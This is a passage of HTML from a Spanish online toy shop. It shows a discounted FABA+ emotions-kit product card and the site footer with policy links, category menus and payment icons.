                srcset="//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=165 165w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=360 360w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=533 533w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=720 720w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=940 940w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331 1287w
                "
                src="//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Incluye el altavoz reproductor sonoro FABA+, &amp;nbsp;3 Personajes Sonoros FABA (El robot faba me grabador, Lily y Dragoncito y Descubriendo las emociones), con cuentos e historias breves cuidadosamente creados para explorar juntos emociones como la alegría, la tristeza, la rabia y el miedo. Cada personaje guía a los pequeños a través de historias que invitan a identificar lo que sienten y a expresarlo de forma saludable."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1287"
                height="1287"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kit-un-mundo-de-emociones-con-faba-altavoz-2-personajes-guia-pedagogica"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              >
                KIt Un mundo de emociones con faba+ (altavoz + 2 personajes + guía pedagógica)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>15% Descuento</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
            
          >
            <a
              href="/products/kit-un-mundo-de-emociones-con-faba-altavoz-2-personajes-guia-pedagogica"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
            >
              KIt Un mundo de emociones con faba+ (altavoz + 2 personajes + guía pedagógica)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €89,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €89,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €106,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="53514552508748"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Añadir al Carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15119129313612" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul></slider-component><div class="center collection__view-all">
        <a
          href="/collections/top-ventas"
          class="link underlined-link"
          aria-label="Ver todos los productos de la colección TOP VENTAS"
        >
          Ver todo
        </a>
      </div></div>
</div>


<style> #shopify-section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc .button {background-color: #ef6187; color: white;} </style></section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-promo-popup.css?v=175993886525155844911762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/newsletter-section.css?v=34202919601334509171762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27008777617740__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-footer.css?v=62500012057406143751762251134" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" media="print" onload="this.media='all'">

<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27008777617740__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27008777617740__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--27008777617740__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-5 footer-block--mobile-1"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso Legal
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de devoluciones y reembolsos
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y condiciones de venta
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de envios 
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de cookies
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-mano-de-santa-oficial"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre Mano de Santa Oficial
                            </a>
                          </li><li>
                            <a
                              href="/blogs/manodesanta"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Taller
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 255px);"
                        >
                          <img src="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=1100" alt="" srcset="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=50 50w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=100 100w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=150 150w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=200 200w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=300 300w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=400 400w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=550 550w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=800 800w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=1100 1100w" width="255" height="251.5928270042194" loading="lazy">
                        </div><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/manodesantaoficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/manodesantaoficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@manodesanta8599" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@manodesantaoficial?is_from_webapp=1&sender_device=pc" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bolsas-de-cumple"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bolsitas invitados 🥳
                            </a>
                          </li><li>
                            <a
                              href="/collections/disfraces-infantiles-y-maquillaje"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CARNAVAL 🎭
                            </a>
                          </li><li>
                            <a
                              href="/collections/novedades"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Novedades
                            </a>
                          </li><li>
                            <a
                              href="/collections/marcas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Top Marcas
                            </a>
                          </li><li>
                            <a
                              href="/collections/pequebox-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PequeBox- Diversión sin pantallas
                            </a>
                          </li><li>
                            <a
                              href="/collections/crianza"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Crianza 
                            </a>
                          </li><li>
                            <a
                              href="/collections/juguetes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juguetes
                            </a>
                          </li><li>
                            <a
                              href="/collections/manualidades"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Manualidades
                            </a>
                          </li><li>
                            <a
                              href="/collections/juegos-de-mesa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juegos de Mesa
                            </a>
                          </li><li>
                            <a
                              href="/collections/regalos-bonitos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Regalos Bonitos 
                            </a>
                          </li><li>
                            <a
                              href="/collections/juegos-de-viaje"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juegos de viaje
                            </a>
                          </li><li>
                            <a
                              href="/collections/vuelta-al-cole"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cole
                            </a>
                          </li><li>
                            <a
                              href="/collections/outlet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              OUTLET
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-mano-de-santa-oficial"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conócenos
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 